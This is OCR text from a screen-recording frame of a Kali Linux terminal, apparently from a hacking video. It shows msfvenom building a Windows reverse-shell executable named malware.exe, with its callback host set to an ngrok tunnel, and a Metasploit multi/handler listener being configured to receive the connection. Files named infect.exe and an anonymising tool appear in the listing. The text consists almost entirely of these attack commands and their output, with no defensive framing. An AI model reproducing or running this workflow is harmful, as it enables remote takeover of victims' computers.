 Applications Places Terminal
www.BANDICAM.com
ngrok
securitybrea-
ched.txt
portswigger.
net
portswigger.
txt
root@doxnet: /home/doxnet
┌──(root㉿doxnet)-[/home/doxnet]
└─# msfvenom -p windows/x64/shell/reverse_tcp LHOST=0.tcp.ap.ngrok.io LPORT=1
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: malware.exe
┌──(root㉿doxnet)-[/home/doxnet]
└─# ls
Burp-Suite Desktop Downloads kali-anonsurf Music out.ogv Public
capture.sh Documents infect.exe malware.exe ngrok Pictures securityan
┌──(root㉿doxnet)-[/home/doxnet]
└─#
root@doxnet: /home/doxnet
+ -- --=[ 2318 exploits - 1215 auxiliary - 412 post ]
+ -- --=[ 1234 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use sessions -1 to interact with the
last opened session
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/shell/reverse_tcp
payload => windows/x64/shell/reverse_tcp
msf6 exploit(multi/handler) > set LHOST localhost
LHOST => localhost
msf6 exploit(multi/handler) > set LPORT 999
LPORT => 999
msf6 exploit(multi/handler) > exploit
[!] You are binding to a loopback address by setting LHOST to ::1. Did you want
ReverseListenerBindAddress?
[*] Started reverse TCP handler on ::1:999
(Ctrl+C to quit)
KALI
InShOt